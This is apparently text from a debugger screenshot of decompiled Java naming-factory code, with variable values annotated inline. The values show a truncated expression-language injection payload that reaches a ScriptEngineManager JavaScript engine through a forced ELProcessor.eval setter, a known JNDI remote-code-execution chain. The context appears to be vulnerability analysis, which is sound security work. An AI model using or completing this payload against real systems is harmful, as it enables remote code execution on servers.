 Decompiled .class file, bytecode version: 51.0 (Java 7) Choose Sources...
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngi
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1570
110 Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.Str
111 if (method != null) {
112 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript"
113
114 try {
115 method.invoke(bean, valueArray); bean: ELProcessor@1312 valueArray: Object[1]@1570 method: "public java.lang.Object javax
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
117 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
118 }
119 } else {
120 int i = false;
121
122 for(i = 0; i < pda.length; ++i) {